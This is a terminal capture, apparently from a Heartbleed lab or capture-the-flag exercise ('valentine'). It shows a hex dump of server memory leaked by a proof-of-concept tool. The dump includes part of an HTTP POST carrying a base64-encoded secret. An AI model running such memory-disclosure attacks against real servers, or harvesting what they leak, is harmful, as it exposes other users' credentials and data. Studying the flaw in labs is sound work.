 ┌──(root㉿kali)-[/home/mario/Escritorio/valentine/heartbleed-PoC]
└─# cat out.txt | grep -v "00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00"
0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 30 2E 30 2E ....#.......0.0.
00e0: 31 2F 64 65 63 6F 64 65 2E 70 68 70 0D 0A 43 6F 1/decode.php..Co
00f0: 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C ntent-Type: appl
0100: 69 63 61 74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F ication/x-www-fo
0110: 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43 rm-urlencoded..C
0120: 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 34 ontent-Length: 4
0130: 32 0D 0A 0D 0A 24 74 65 78 74 3D 61 47 56 68 63 2....$text=aGVhc
0140: 6E 52 69 62 47 56 6C 5A 47 4A 6C 62 47 6C 6C 64 nRibGVlZGJlbGlld
0150: 6D 56 30 61 47 56 6F 65 58 42 6C 43 67 3D 3D 36 mV0aGVoeXBlCg==6
0160: A2 54 7D 59 B5 D1 77 CD E0 E8 9C E5 58 B3 F6 3F .T}Y..w.....X..?
0170: AC F7 2A 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C ..*.............
0180: 00 7E 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .~..............